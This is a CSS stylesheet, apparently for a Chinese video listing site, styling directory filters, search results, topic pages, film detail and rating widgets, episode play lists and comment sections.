.directory-list dd.zhuy{margin-right:0;}
.directory-list dd.zhuy a{padding-right: 12px;}

#directory-focus{overflow:hidden;border-color:#18c2c8;border-width:1px}
#directory-focus .directory-item{border:0;margin:0;border-bottom:1px solid #eee}
.directory-search{width:980px;height:34px;overflow:hidden;padding:9px}
.directory-search .ui-search{float:left}
.directory-search .hotkeys{width:495px;padding-top:2px;overflow:hidden;float:right}
#tv-directory .directory-list dl{width:370px}
#cartoon-directory .directory-list dl dd,#fun-directory .directory-list dl dd,#movie-directory .directory-list dl dd,#tv-directory .directory-list dl dd{font-size:14px;line-height:24px}
#tv-directory .directory-list dl.leixing{width:308px}
#tv-directory .directory-list dl.area{width:319px}
#tv-directory .directory-list dl.year{width:135px}
#tv-directory .directory-list dl.star{width:332px}
#movie-directory .directory-list dl{width:220px}
#movie-directory .directory-list dl.area{width:205px}
#movie-directory .directory-list dl.year{width:138px}
#movie-directory .directory-list dl.star{width:310px}
#fun-directory .directory-list dl{width:310px}
#fun-directory .directory-list dl.area{width:160px}
#fun-directory .directory-list dl.year{width:135px}
#fun-directory .directory-list dl.program{width:280px}
#cartoon-directory .directory-list dl{width:200px}
#cartoon-directory .directory-list dl.area{width:160px}
#cartoon-directory .directory-list dl.year{width:175px}
#cartoon-directory .directory-list dl.program{width:350px}
#star-collection{border-top:1px solid #ddd}
#star-collection h3{height:35px;line-height:33px;overflow:hidden;font-weight:700;font-size:14px;padding:0 10px;color:#333;border-bottom:1px solid #eee;background-color:#f5f5f5}
#star-collection h3 span{float:right}
#star-collection .txt-list{margin:0 10px;height:65px}
#star-collection .txt-list li{width:122px;margin:0}
/*友情链接*/
#link {width:998px; margin:0 auto 15px;clear:both; border-top:2px #4c8fe8 solid;border-right:1px #e6e4e4 solid;border-left:1px #e6e4e4 solid;border-bottom:1px #e6e4e4 solid;}
#link #title{ width:960px; font-size:16px; color:#4c8fe8; text-align:left;border-bottom:1px #e6e4e4 solid; height:40px; line-height:42px;margin:0 auto; padding-left:5px;}
#link ul{width:960px;margin:0 auto; padding:8px 0;}
#link ul li {float:left;} 
#link ul li a:link,#link ul li a:visited { display:block;font-size:12px;height:35px; line-height:35px;text-align:left; padding-right:20px; float:left;} 


.ul-link{margin:5px 0;overflow:hidden}
.ul-link li{width:71px;height:22px;overflow:hidden;float:left}
.ul-link li a{color:#999}
.ul-link li a:hover{color:#333}
.footer{border-top:2px solid #4c8fe8;margin-top:10px;background:#f9f9f9;line-height:24px;text-align:center;padding-bottom:12px}
.foot-nav{color:#333;height:24px;overflow:hidden;padding:15px 0 10px 0}
.foot-nav a{margin:0 10px}
.footer .copyright{font-size:12px}
.footer .copyright a{font-size:12px}
.foot-weibo{margin:0 auto;width:165px;margin-top:10px;padding-left:8px}

/*当前位置*/
.bread-crumb-nav{height:40px;line-height:40px;margin:10px auto;border:1px solid #ddd; clear:both; width:998px;}
.bread-crumbs li{float:left;font-size:14px;padding:0 12px 0 20px;background:url(../images/bread-crumbs.gif) left center no-repeat;}
.bread-crumbs li.back{ float:right;background:none;}
.bread-crumbs li.home{ background:none;}
.bread-crumbs li a{}
.bread-share{height:24px;line-height:18px;overflow:hidden;padding:0 3px}
.bread-crumb-nav-play{margin:0;border:0 none}
.bread-crumb-nav-play li.home{padding-left:0}
.bread-crumb-nav-play li.home a{margin-left:0}

/*频道搜索页*/
.filter-focus{width:960px;padding:0 20px;overflow:hidden; border:1px #ddd solid;border-top:2px #4c8fe8 solid; margin:20px auto 30px;}
.filter-focus .ui-title{height:60px;line-height:60px;border-bottom:1px dotted #4c8fe8; text-align:center;}
.filter-focus .ui-title h3{color:#4c8fe8;font-size:16px}
.filter-focus .ui-title span{float:right}
.filter-focus .ui-title p em,.filter-focus .ui-title span a{background-color:#e5e5e5;font-size:12px;padding:4px 7px;border-radius:2px}
.filter-focus .ui-title span a:hover{color:#fff;text-decoration:none;background-color:#e12160}

.filter-focus .ui-cnt{ padding:10px 0;}
.filter-list{width:960px;overflow:hidden;clear:both;padding:10px 0;font-size:14px;border-bottom:1px dotted #ccc}
.filter-list h5{color:#333;float:left;line-height:30px;text-align:right; font-size:14px;}
.filter-list ul{width:915px;float:right;}
.filter-list li{float:left;height:28px;margin:0 5px 2px 0}
.filter-list a{color:#333;display:block;padding:0 8.5px; height:28px; line-height:28px;border-radius:2px}
.filter-list a:hover{color:#fff;background-color:#4c8fe8}
.filter-list a.current,.filter-list a.current:hover{color:#fff;background-color:#4c8fe8;cursor:default}
/*频道搜索页 影视部分*/
#list-focus{width:998px;overflow:hidden;border-top:2px solid #4c8fe8}
#list-focus .qire-box{width:1000px;min-height:1000px;margin:0 auto;}
#list-focus #find-focus{width:998px;border:0 none;height:auto;min-height:inherit}
#list-focus .qire-bar{width:256px;float:right;border:0 none;margin-left:-1px;border-left:1px solid #eee}

/*频道搜索页 按人气筛选*/
.ui-bar{height:40px;border-bottom:2px solid #4c8fe8; width:1000px; margin:0 auto;}
.view-mode{margin:8px 0 0 0;width:192px;height:26px;overflow:hidden;float:left}
.view-mode li{width:96px;height:26px;overflow:hidden;float:left}
.view-mode li a{width:100%;height:26px;line-height:26px;display:block;overflow:hidden;font-size:14px;font-family:simsun;text-indent:27px;background-image:url(../images/view-mode.gif);background-repeat:no-repeat;background-color:#eee}
.view-mode li a:hover{text-decoration:none;background-color:#ddd}
.view-mode li a.current{color:#fff;background-color:#e12160;cursor:default}
.view-mode li#view-list a{background-position:10px 7px}
.view-mode li#view-letter a{background-position:10px -43px}
.view-mode li#view-list a.current{background-position:10px -18px}
.view-mode li#view-letter a.current{background-position:10px -68px}
.view-filter{float:left;}
.view-filter a{display:block;height:40px; line-height:40px;padding:0 25px;float:left;}
.view-filter a:hover{background-color:#eee; color:#666;}
.view-filter a.current{color:#fff;background-color:#4c8fe8;cursor:default}
.ui-bar .ui-pages{height:40px; line-height:40px;text-align:center; float:right;}
.list-page .ui-pages{height:40px; line-height:40px;text-align:center; float:none;}
.ui-pages .pagebtn,.ui-pages .pagego,.ui-pages a,.ui-pages em,.ui-pages label,.ui-pages span{height:28px;line-height:28px;display:inline-block;text-align:center;margin-left:4px;padding:0 5px;color:#666;background-color:#eee;}

.ui-pages span.disabled {filter:alpha(opacity=30);opacity:0.3;}
.ui-pages .pagego{width:30px;padding:0 5px;height:22px;line-height:22px;font-weight:700;color:#333;border:1px solid #ccc;background:#fff;margin-right:3px;background:url(../images/input.gif) 0 0 repeat-x}
.ui-pages .pagebtn{cursor:pointer;width:60px;height:22px;line-height:22px;padding:0 5px;font-weight:700;color:#333;border:1px solid #ccc;background-color:#eee}
.ui-pages label{background:0 0}
.ui-pages a:hover{color:#fff;background-color:#4c8fe8}
.ui-pages span.current{color:#fff;background-color:#4c8fe8}
.ui-pages .prev{padding:0 15px}
.ui-pages .next{padding:0 15px;}
.ui-page-big{text-align:center}
.ui-page-big .pagebtn,.ui-page-big .pagego,.ui-page-big a,.ui-page-big em,.ui-page-big label,.ui-page-big span{height:30px;line-height:30px;font-size:14px;padding:0 15px;border:1px solid #ddd; background:#fff;}
.ui-page-big .pagebtn,.ui-page-big .pagego{height:32px;line-height:32px}
.ui-page-big span.current{font-weight:700}
.list-page{padding:20px 0;text-align:center;border:0 none}

/*搜索结果图文*/
.show-list{overflow:hidden}
.show-list li{overflow:hidden;border-bottom:1px dashed #ddd;padding:20px}
.show-list li:hover{ background:#eee;}
.show-list li.kong{font-size:14px;text-align:center}
.show-list li.kong label{padding:10px 0 10px 40px;background:url(../images/loading.gif) left center no-repeat}
.show-list .play-img{float:left;margin:0}
.show-list .play-img img{width:186px;height:249px;padding: 4px;border: 1px solid #ddd;}
.show-list .play-txt{width:740px;float:right;overflow:hidden}

.show-list .play-txt dl{width:100%; height:30px;line-height:30px;color:#666;font-size:14px;overflow:hidden}
.show-list .play-txt dt{width:42px;float:left;color:#666;overflow:hidden}
.show-list .play-txt dd{color:#666;}
.show-list .play-txt dd a,.detail-info dd span{margin:0 5px 0 0;color:#666}
.show-list .play-txt dd a:hover{color:#4c8fe8}
.show-list .play-txt dd span.color{color:#3577ce}
.show-list .play-txt dl.juqing{line-height:26px; height:110px; clear:both;}
.show-list .play-txt dl.juqing dd{font-size:14px;color:#666}
.show-list .play-txt dl.fenx{line-height:26px;padding:10px 0;}
.show-list .play-txt dl.fn-left{width:350px;}
.show-list .play-txt dl.fn-left dd{}
.show-list .play-txt dl.fn-right{width:350px;}
.show-list .play-txt dl.fn-right dd{overflow:hidden}
.show-list .play-txt dl.fn-right strong{margin-right:2px}
.show-list .play-txt dl a.link{color:#4c8fe8;padding-right:8px;background:url(../images/a3.gif) right 9px no-repeat}
.show-list .play-txt dl a.link:hover{color:#090;}
.show-list .play-txt dl .link2 a{color:#090;}
.show-list .play-txt dl .link2 a:hover{color:#4c8fe8;}

/*专题列表*/
.zhuanti-list{overflow:hidden}
.zhuanti-list li{overflow:hidden;border-bottom:1px dashed #ddd;padding:20px}
.zhuanti-list li:hover{ background:#eee;}
.zhuanti-list .play-img{float:left;margin:0}
.zhuanti-list .play-img img{width:400px;height:150px;padding: 4px;border: 1px solid #ddd;}
.zhuanti-list .play-txt{width:530px;float:right;overflow:hidden}
.zhuanti-list .play-txt h2 a{font-size:16px;height:32px;line-height:32px; color:#4c8fe8}

.zhuanti-list .juqing{line-height:26px; height:110px; clear:both;color:#666}
.zhuanti-list .juqing a{color: #4c8fe8;}
.zhuanti-list .juqing a:hover{color: #090;}

/*专题内页*/
#channel-box .ztl{width:700px!important;}
#channel-box .ztr{width:290px!important;}
.zhuanti-con{overflow:hidden}
.zhuanti-con li{overflow:hidden;padding:20px}
.zhuanti-con .play-img{float:left;margin:0}
.zhuanti-con .play-img img{width:400px;height:150px;padding: 4px;border: 1px solid #ddd;}
.zhuanti-con .play-txt{width:530px;float:right;overflow:hidden}
.zhuanti-con .play-txt h2{font-size:16px;height:32px;line-height:32px; color:#4c8fe8}

.zhuanti-con .juqing{line-height:26px; height:110px; clear:both;color:#666}
.zhuanti-con .juqing a{color: #4c8fe8;}
.zhuanti-con .juqing a:hover{color: #090;}

/*专题内页左侧视频*/
.channel-item .box_con .zt-list {overflow: hidden;padding:20px 0 0px; width:800px;}
.channel-item .box_con .zt-list li {float:left; padding:0 15px 20px 0; text-align:left;}
.channel-item .box_con .zt-list li a{width:161.5px;display:block;overflow:hidden;position:relative;border:1px solid #ddd;background:#fff; padding-bottom:12px;}
.channel-item .box_con .zt-list li a h2{white-space:nowrap;margin:0 10px;overflow:hidden;  line-height:40px; color:#000;font-size:14px;}
.channel-item .box_con .zt-list li a p{white-space:nowrap;display:block; margin:0 10px; overflow:hidden;line-height:12px; height:12px;font-size:12px;color:#999;}
.channel-item .box_con .zt-list li a img{width:161.5px;height:215px;background:url(../images/lazyload.gif) no-repeat scroll center center transparent;}
.channel-item .box_con .zt-list li a i{ position:absolute; display:block; left:0; top:0;background:url(../images/flt.png); line-height:18px; padding:3px 10px;  z-index:9; font-size:12px; color:#FFF;font-style:normal;}
.channel-item .box_con .zt-list li a em{display:none;}
.channel-item .box_con .zt-list li a:hover{color:#fff;border:1px #eee solid; background:#4c8fe8;}
.channel-item .box_con .zt-list li a:hover em{display:block;position:absolute; left:0; top:0; background:url(../images/flt.png) no-repeat center center;width:161.5px;height:215px;z-index:8;}
.channel-item .box_con .zt-list li a:hover h2{color:#fff; font-size:14px;}
.channel-item .box_con .zt-list li a:hover p{color:#fff;}
.channel-item .box_con .zt-list li a:hover i{background:#4c8fe8;}

#find-focus .show-list{width:998px}
#find-focus .show-list li{width:958px}
#find-focus .grid-mode{padding-left:20px}
#find-focus .grid-mode li{width:130px}
#find-focus .play-txt{width:825px}
.show-list h2 a{font-size:16px;height:32px;line-height:32px; color:#4c8fe8}
.show-list p{height:30px;line-height:30px;overflow:hidden;color:#666}
.show-list p.type{width:285px; clear:both;}
.show-list p em{float:left;display:block; line-height:30px;overflow:hidden}
.show-list p.plot,.show-list p.plot em{height:72px}
.show-list p.state{width:450px;float:left}
.show-list p.state a{color:#e12160}
.show-list p.more-desc{width:50px;text-align:right;float:right}
.show-list p a{ line-height:30px;}
.show-list p a.more{color:#e13160;padding-right:8px;margin-left:3px;background:url(../images/a3.gif) right 4px no-repeat}
.show-list p cite{color:#666}
.show-list p .goplay{margin:0}
.list-mode .play-img label.mask{display:none}
.grid-mode .play-img label.mask{display:block}
.show-list p em.long{width:auto}
.grid-mode{overflow:hidden}
.grid-mode li{width:120px;height:190px;overflow:hidden;float:left;border-left:1px solid #eee;border-bottom:1px solid #eee;margin-left:-1px}
.grid-mode li:hover{background-color:#fcfcfc}
.grid-mode p.type{width:140px}
.grid-mode p em{width:36px;float:left;color:#666;display:block;height:24px;overflow:hidden}
.grid-mode li .play-txt{float:left}
.grid-mode li .state{position:absolute;z-index:1;margin-top:-170px;width:110px;margin-left:4px}
.grid-mode li .state em{display:none}
.grid-mode li .mod_version{width:100px;height:20px;line-height:20px;display:block;overflow:hidden;font-size:12px;position:absolute;left:3px;bottom:3px;padding:0 5px;text-align:right;z-index:2;color:#fff;white-space:nowrap}
.grid-mode li.kong{font-size:14px;text-align:center;width:720px;height:21px;overflow:hidden;border-bottom:1px solid #eee;padding:20px;padding-right:30px}
.grid-mode li.kong label{padding-left:23px;margin-top:10px;background:url(../images/loading.gif) left center no-repeat;padding:10px 0 10px 40px}
.grid-mode p{width:120px;height:22px;line-height:22px}
.grid-mode p.actor{width:120px}
.grid-mode h5{width:120px;height:26px;line-height:26px;overflow:hidden;margin-top:3px;font-size:14px;font-weight:400}
.grid-mode li p.count{display:none}
.view-mode{margin:8px 0 0 0;width:192px;height:26px;overflow:hidden;float:left}
.view-mode li{width:96px;height:26px;overflow:hidden;float:left}
.view-mode li a{width:100%;height:26px;line-height:26px;display:block;overflow:hidden;font-size:14px;font-family:simsun;text-indent:27px;background-image:url(../images/view-mode.gif);background-repeat:no-repeat;background-color:#eee}
.view-mode li a:hover{text-decoration:none;background-color:#ddd}
.view-mode li a.current{color:#fff;background-color:#e12160;cursor:default}
.view-mode li#view-list a{background-position:10px 7px}
.view-mode li#view-grid a{background-position:10px -43px}
.view-mode li#view-list a.current{background-position:10px -18px}
.view-mode li#view-grid a.current{background-position:10px -68px}
.view-mode li#view-letter a.current{background-position:10px -118px}
.view-mode li#view-letter a{background-position:10px -93px}
.letter{width:998px;overflow:hidden}
.letter li{color:#666;width:35px;height:32px;line-height:32px;overflow:hidden;text-align:center;float:left;border-right:1px solid #e8e8e8}
.letter li a{display:block;width:100%;height:100%;color:#666;font-size:13px;font-weight:700;overflow:hidden}
.letter li a:hover{color:#e12160;text-decoration:none;background:#f5f5f5}
.letter li.sz{width:62px;border:0 none}
#serial-box .ui-title{font-size:14px;height:40px;line-height:40px;margin:0 15px;overflow:hidden;border-bottom:1px dotted #ccc}
#serial-box .ui-title h2{height:20px;line-height:20px;font-weight:700;margin-top:11px;color:#04b2b8;float:left}
#serial-box #serial-box-wj{border-color:#18c2c8;margin-top:5px}
#serial-box #serial-box-lz{border-color:#0a0}
#serial-box #serial-box-lz .ui-title h2{color:#0a0}
#serial-box #serial-box-lz .ui-title .yxtg{font-size:12px;float:right}
#serial-box #serial-box-lz .ui-title .yxtg a{margin:0 5px}
#serial-box .ui-cnt{width:968px;overflow:hidden;padding:0 15px 15px 15px}
#serial-box .txt-list{margin:0;width:975px}
#serial-box .txt-list li{width:315px;margin-right:10px;border-bottom:1px solid #f2f2f2}
#serial-box .txt-list li.even{background:#f9f9f9}
#serial-box .txt-list li a.red{color:#e12160}
#serial-box .serial-union{padding:5px 15px 0 15px}
#serial-box #serial-box-wj .serial-union{padding-bottom:15px}
#serial-box .serial-union .txt-list{width:650px;float:left}
.serial-union .letter-union{width:300px;height:250px;overflow:hidden;float:right;margin:10px 0 0 0}
#serial-box .txt-list h5{height:32px;overflow:hidden;font-size:14px;padding-left:4px}
#serial-box .txt-list h5 em{font-size:11px;-webkit-text-size-adjust:none}
#serial-box .txt-list h5 img{position:absolute;margin:10px 0 0 5px}

/*最新更新100标题*/
#qire-lasted .ui-title{height:40px;line-height:40px;overflow:hidden;padding:0 20px;border-bottom:1px solid #eee}
#qire-lasted .ui-title h2{font-size:16px;color:#e12160;float:left}
#qire-lasted .ui-title .lasted-tags,#qire-lasted .ui-title .lasted-time,#qire-lasted .ui-title .lasted-type{font-size:14px;color:#333}
#qire-lasted .ui-cnt{width:960px;overflow:hidden;padding:10px 19px;background-color:#fff}

.tipInfo{overflow:hidden;position:absolute;clear:both;z-index:9; display:none;}
.tipInfo .play-img{float:left;background:#fff;}
.tipInfo .play-img img{ height:300px;border:1px solid #ddd; padding:3px;}
.tipInfo dl{float:right; width:500px;line-height:25px;border:1px solid #d7d7d7;border-left:0;background:#fafafa;}
.tipInfo dl dt{ line-height:30px; font-size:16px; color:#4c8fe8;padding:5px 15px 0;}
.tipInfo dl dd{padding:0 15px;}
.tipInfo dl dd.bg{background:#4c8fe8; color:#fff; padding:5px 15px;}


#letter-focus{width:960px;overflow:hidden;padding:0 19px}
.letter-focus-item{width:auto;overflow:hidden;padding:15px 0 15px 10px;clear:left;line-height:28px;border-bottom:1px solid #eee;position:relative;zoom:1}
.letter-focus-item dt{width:234px;height:28px;padding:2px 0;overflow:hidden;float:left;font-size:24px}
.letter-focus-item dt a{color:#e12160}
.letter-focus-item dt a:hover{color:#e12160;text-decoration:none}
.letter-focus-item dd{width:234px;height:28px;padding:2px 0;float:left;font-size:14px;overflow:hidden;border-bottom:1px solid #f5f5f5}
.letter-focus-item span{font-size:12px;color:#666;margin-right:3px}
.letter-ranking{width:233px;overflow:hidden;float:right;margin:19px 0 0 10px;background-color:#fcfcfc}
.letter-ranking .ui-ranking{width:207px;padding:0 13px 5px 13px;border-bottom:1px solid #eee}

/*影片详情页*/
#detail-box{width:998px;overflow:hidden;position:relative; margin:0 auto;}
.detail-title{}
.detail-title h1{height:30px;line-height:30px;font-size:20px;color:#333;}
.detail-sect{width:350px;margin-top:5px;padding:0 0 0 20px;overflow:hidden;float:left}
.interest-rss,.interest-sect{width:52px;height:23px;overflow:hidden;float:left;margin-right:10px}
.detail-sect a{display:block;width:52px;height:23px;line-height:23px;overflow:hidden;text-align:left;color:#fff;font-size:12px;text-indent:22px;background:url(../images/sect.gif) no-repeat}
@-moz-document url-prefix(){.detail-sect a{line-height:22px}
}
.detail-sect a:hover{color:#fff}
.interest-sect .sect-btn{background-position:0 0}
.interest-rss .rss-btn{background-position:-52px 0}
.interest-rss .rss-show,.interest-sect .sect-show{width:52px;height:23px;overflow:hidden}
.interest-sect .sect-show a{background-position:0 -23px;color:#888;text-indent:22px}
.interest-rss .rss-show a{background-position:-52px -23px;color:#888;text-indent:22px}
.detail-sect .sect-show a:hover{color:#666}
.detail-cols{width:960px;padding:20px;overflow:hidden;zoom:1;background-color:#fff}
.detail-pic{position:relative;}
.detail-pic img{display:block;width:225px;height:300px;padding:4px;border:1px solid #ddd}
.detail-union{margin-top:53px;background-color:#fcfcfc}
.detail-union,.detail-union img{height:250px;display:block;width:300px;overflow:hidden}
.detail-info{width:705px;padding:0 0 0 20px;overflow:hidden}
.detail-info .info{width:100%;overflow:hidden;padding-top:10px}
.detail-info .info dl{width:100%; height:30px;line-height:30px;overflow:hidden;color:#666;font-size:14px;}
.detail-info .info dt{width:42px;float:left;color:#666;overflow:hidden}
.detail-info .info dd{color:#666;overflow:hidden}
.detail-info .info dd a,.detail-info .info dd span{margin:0 5px 0 0;color:#666}
.detail-info .info dd a:hover{color:#4c8fe8}
.detail-info .info dd span.color{color:#3577ce}
.detail-info .info dl.nyzhuy dd{float:none;}
.detail-info .info dl.juqing{line-height:26px}
.detail-info .info dl.juqing dd{font-size:14px;color:#666}
.detail-info .info dl.fenx{line-height:26px;padding:10px 0;}
.detail-info .info dl.fn-left{width:350px;}
.detail-info .info dl.fn-left dd{}
.detail-info .info dl.fn-right{width:350px;}
.detail-info .info dl.fn-right dd{}
.detail-info .info dl.fn-right strong{margin-right:2px}
.detail-info .info dl a.link{color:#4c8fe8;padding-right:8px;background:url(../images/a3.gif) right 9px no-repeat}
.detail-info .info dl a.link:hover{color:#090;}
.detail-info .info dl .link2 a{color:#090;}
.detail-info .info dl .link2 a:hover{color:#4c8fe8;}

.detail-info .info dl a:hover{color:#4c8fe8;}
.detail-info .info dl #link-cmt a{display:inline-block;width:100px;height:24px;overflow:hidden;text-indent:-999px;float:left;background:url(../images/cmt-link.gif) 0 0 no-repeat}
.detail-info .info dl #link-cmt label{float:left;color:#4c8fe8}
.detail-info .info dl #link-cmt strong{color:#090;padding:0 2px}
.rating-box{width:307px;height:78px;position:absolute;top:20px;right:20px;background:url(../images/score-scale.gif) 0 bottom no-repeat;display:none}
#rating-kong{background:0 0;display:block}
.rating-kong-item{font-size:14px;line-height:40px;height:40px;overflow:hidden;margin-top:42px;color:#e12160;text-align:center}
.rating-kong-item .loading{padding:10px 20px;color:#666;font-size:12px;background:url(../images/lazyload.gif) left center no-repeat}
.rating-kong-item .nopingfen{padding:0;color:#e12160;font-size:14px;background:0 0}
.rating-total{width:307px;height:38px}
.rating-total-item{display:block;height:38px;overflow:hidden;float:left;background-color:#fff;margin-right:-40px}
.pingfen-total{width:52px;height:38px;overflow:hidden;float:left;position:relative;margin-right:-13px;text-align:center;font-family:Arial,Helvetica,sans-serif;background:url(../images/rating-total.png) 0 0 no-repeat}
.pingfen-total strong{display:block;width:52px;line-height:29px;overflow:hidden;position:absolute;top:0;left:0;color:#fff;z-index:6;font-size:20px; font-weight:normal;}
.rating-bar{width:301px;height:20px;overflow:hidden;margin-left:2px;position:relative;background:url(../images/score-bg.gif) 0 0 no-repeat}
.rating-bar-item{height:18px;overflow:hidden;border:1px solid #75b442;background:url(../images/score-bg.gif) 0 -20px no-repeat}
.rating-box .rating-show{width:290px;overflow:hidden;padding:3px 1px 10px 8px;border:1px solid #ccc;background:#fff;position:absolute;margin:1px 0 0 2px;z-index:99;display:none}
.rating-box .rating-show li{width:290px;height:14px;overflow:hidden;float:left;clear:both;margin-top:5px}
.rating-box .rating-show .starstop{width:60px;height:12px;overflow:hidden;display:block;text-indent:-999px;float:left;margin-top:1px;margin-right:5px;background:url(../images/star-min.gif) no-repeat}
.rating-box .rating-show .star5{background-position:0 0}
.rating-box .rating-show .star4{background-position:0 -20px}
.rating-box .rating-show span.star3{background-position:0 -40px}
.rating-box .rating-show span.star2{background-position:0 -60px}
.rating-box .rating-show span.star1{background-position:0 -80px}
.rating-box .rating-show .power{width:180px;height:6px;overflow:hidden;display:block;margin-top:4px;margin-right:5px;float:left;background:#f5f5f5}
.rating-box .rating-show .power-item{width:0;height:6px;overflow:hidden;display:block;float:left;background:#9beaed}
.rating-box .rating-show em{line-height:14px;overflow:hidden;float:left;font-size:10px;color:#e12160;font-weight:400;-webkit-text-size-adjust:none}
#detail-rating{background-color:#fff; padding:15px 0 0px;}
#rating{width:328px;height:32px;line-height:30px;overflow:hidden;color:#666;border:1px solid #ddd;border-radius:2px;float:left;clear:both}
#rating span{float:left;font-size:14px;height:32px;overflow:hidden}
#rating span.label{padding:0 0 0 10px;background-color:#eee}
#rating .rating{float:left;width:120px;height:24px;overflow:hidden;padding:3px 10px 0 7px}
#rating .rating li{cursor:pointer;float:left;overflow:hidden;width:24px;height:24px;text-indent:-99px;background:url(../images/rating.png) 0 0 no-repeat}
#rating .rating li.active,#rating .rating li.hover{background:url(../images/rating.png) 0 -24px no-repeat}
.detail-desc-cnt{padding:5px;font-size:14px;line-height:24px}
.play-mode{width:600px;height:25px;overflow:hidden;padding-top:15px}
.play-mode p{float:left;height:25px;line-height:23px;overflow:hidden}
.play-mode-list{width:auto;height:25px;float:left;overflow:hidden}
.play-mode-list dd{float:left;width:30px;height:25px;line-height:25px;margin:0 9px 0 0}
.play-mode-list dd.current a{border:1px solid #C9C9C9;border-radius:2px;background:#e5e5e5;height:23px}
.play-mode-list dd a{display:block;width:30px;height:25px;overflow:hidden}
.play-mode-list dd a:hover{text-decoration:none;border:1px solid #C9C9C9;border-radius:2px;background:#e5e5e5;height:23px}
.play-mode-list span{display:block;width:25px;height:25px;line-height:25px;overflow:hidden;cursor:pointer;margin:0 auto;text-indent:-999px;background:url(../images/play-mode-ico.gif) no-repeat}
.play-mode-list #qvod-pl span{background-position:4px 4px}
.play-mode-list #ku6-pl span{background-position:5px -448px}
.play-mode-list #yuku-pl span,.play-mode-list #yuku_new-pl span{background-position:4px -26px}
.play-mode-list #tudou-pl span{background-position:4px -55px}
.play-mode-list #qiyi-pl span{background-position:4px -86px}
.play-mode-list #pptv-pl span{background-position:5px -116px}
.play-mode-list #sohu-pl span,.play-mode-list #sohuz-pl span{background-position:4px -144px}
.play-mode-list #sinahd-pl span,.play-mode-list #sinahdz-pl span{background-position:5px -175px}
.play-mode-list #letv-pl span{background-position:4px -207px}
.play-mode-list #qq-pl span{background-position:5px -235px}
.play-mode-list #funshion-pl span{background-position:4px -361px}
.play-mode-list #ifeng-pl span{background-position:5px -484px}
.play-mode-list #cntv-pl span{background-position:4px -331px}
.play-mode-list #wasu-pl span{background-position:5px -392px}
.play-mode-list #bdhd-pl span{background-position:3px -267px}
.play-mode-list #pps-pl span{background-position:5px -298px}
.play-mode-list #xigua-pl span{background-position:5px -510px}
.play-mode-list #mgtv-pl span{background-position:5px -538px}
.play-mode-list #ffhd-pl span{background-position:5px -564px}
.play-mode-list #xfplay-pl span{background-position:5px -592px}
.play-mode-list #jjvod-pl span{background-position:5px -621px}
.play-mode-list #kankan-pl span{background-position:5px -653px}
.play-mode-list #mgtv-pl span{background-position:5px -682px}
.play-mode-list #cntv-pl span{background-position:5px -710px}
.play-mode-tip{width:63px;height:27px;line-height:21px;overflow:hidden;text-align:center;font-size:12px;color:#fff;position:absolute;z-index:3;margin:0 0 0 -19px;background:url(../images/play-mode-tips.gif) center 0 no-repeat}
.play-list-box{width:985px;overflow:hidden;padding:0 0 15px 15px}
.play-list-box .caption{margin-right:15px;height:45px;overflow:hidden;background:url(../images/line.gif) 0 44px repeat-x}
.play-list-box .caption h4{height:35px;float:left;overflow:hidden;margin-top:4px}
.play-list-box .caption h4 img{height:20px;display:block;margin:8px 0 0 0}
.play-list-box .txt{height:22px;line-height:22px;overflow:hidden;margin-top:11px;float:left;padding-left:20px}
.play-list-box .txt a,.play-list-box .txt a:hover{color:#e12160}
.play-list-box .order{height:22px;line-height:22px;overflow:hidden;margin-top:11px;float:right;padding-right:20px}
.play-list-box .order a{color:red;padding-left:8px}
.play-list-box .order .asc{background:url(../images/asc.gif) 0 0 no-repeat}
.play-list-box .order .desc{background:url(../images/desc.gif) 0 0 no-repeat}
#detail-list .play-list{width:983px;max-height:700px;overflow:auto;overflow-x:hidden;clear:both;position:relative}
.play-list a{width:154px;height:28px;line-height:28px;overflow:hidden;display:block;text-align:center;color:#333;float:left;position:relative;margin:5px 5px 0 0;border:1px solid #e0e0e0;background-color:#f5f5f5}
.play-list a:visited{color:#666;background:#faebd7}
.play-list a:hover{color:#fff;text-decoration:none;border-color:#e12160;background:#e12160}
.play-list-long a{width:234px}
.play-list a span.new{top:0;right:0}

#pinglun{ margin:10px auto 0;width:1000px;clear: both;}
#juqing .ui-title{height:40px;line-height:40px;overflow:hidden;padding:0 19px;color:#666;font-size:14px;border-bottom:1px solid #ddd;background-color:#fcfcfc}
#xihuan .ui-title{height:40px;line-height:40px;overflow:hidden;padding:0 19px;color:#666;font-size:14px;border-bottom:1px solid #ddd;background-color:#fcfcfc}
.tjuqing{line-height:25px;padding:10px 15px;}
#comment .ui-title,#play-help .ui-title{height:40px;line-height:40px;overflow:hidden;padding:0 20px;color:#666;font-size:14px;border-bottom:1px solid #eee;background-color:#fcfcfc}
.ui-box .ui-title strong{ font-weight:normal; font-size:16px; color:#4c8fe8;}
.detail-related{width:998px;overflow:hidden;padding:7px 0 0 0;border-bottom:1px solid #eee;background-color:#fcfcfc}
.detail-related .bd{width:858px;float:right}
.detail-related h5{width:120px;font-size:14px;float:left;height:25px;overflow:hidden;line-height:25px;font-weight:700;color:#333;padding:0 0 8px 19px}
.detail-related h5 strong{color:#e12160}
.detail-related a{height:25px;line-height:23px;padding:0 10px 0 20px;font-size:12px;display:block;overflow:hidden;float:left;font-weight:400;margin:0 8px 8px 0;background:url(../images/tag.gif) 0 0 no-repeat}
.detail-related a:hover{text-decoration:none;background-position:0 -25px}
#comment .ui-title h3{font-weight:700;color:#333}
#comment .ui-cnt{width:960px;padding:19px;overflow:hidden}
#comment .ui-form{padding:0}
#cmt-input-tip .ui-input,#review-input-link .ui-input{width:958px;float:none;margin:0}
#cmt-input-bd .ui-textarea{height:72px;padding:8px;width:942px}
#cmt-input-bd .ui-form-info{margin:5px 0 0 0}
#cmt-input-bd .ui-form-info p{margin:0;padding:0 15px 0 0}
#comment .ui-form-item{margin:0}
#comment .ui-bar{margin-top:10px;border:1px solid #eee}
#comment .ui-bar .view-filter{padding:0}
#replongform{width:300px;padding:15px;overflow:hidden}
#replongform .ui-link-cnt{padding-top:5px}
#replongform .ui-link-cnt .ui-link{float:right}
.comment-list{margin:0 30px}
.comment-list .kong{padding:10px 0 2px 0;text-align:center}
.comment-focus{width:960px;padding:0 0 5px 0;overflow:hidden;margin:15px 0 0 0}
.ui-comment{width:960px;margin:-15px 0 0 0;overflow:hidden;background:url(../images/bg-cmt-time.gif) -100px 15px repeat-y}
.ui-comment .kong{margin-top:15px;text-align:center;background-color:#fff;font-size:14px}
.comment-item{width:960px;padding:15px 0 0 0;overflow:hidden}
.comment-time{width:52px;overflow:hidden;float:left}
.comment-time .date-time{width:49px;height:48px;overflow:hidden;padding-left:3px;background:url(../images/bg-cmt-time.gif) 41px 0 no-repeat}
